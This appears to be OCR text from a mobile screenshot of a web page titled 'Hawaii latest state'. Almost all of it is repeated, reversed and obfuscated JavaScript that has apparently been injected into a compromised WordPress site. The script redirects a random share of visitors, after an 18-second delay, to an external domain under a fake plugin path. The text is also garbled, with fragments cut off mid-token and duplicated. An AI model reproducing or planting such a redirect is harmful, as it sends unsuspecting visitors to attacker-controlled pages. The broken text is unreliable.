
Hawaii latest state
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cn
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if
(c==3){var delay = 18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-